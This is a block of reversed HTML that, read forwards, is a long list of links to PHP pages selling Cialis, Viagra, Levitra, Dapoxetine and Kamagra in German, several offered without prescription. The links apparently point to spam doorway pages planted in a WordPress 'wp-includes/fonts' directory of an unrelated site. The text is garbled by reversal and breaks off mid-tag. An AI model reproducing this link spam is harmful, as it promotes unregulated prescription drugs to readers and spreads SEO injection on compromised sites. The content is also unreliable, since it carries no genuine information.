silaiC>"php.tpezer-enho-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp lanigiro silaiC>"php.sierp-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp silaiC>"php.esierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic sehcsireneG>"php.silaic-sehcsireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 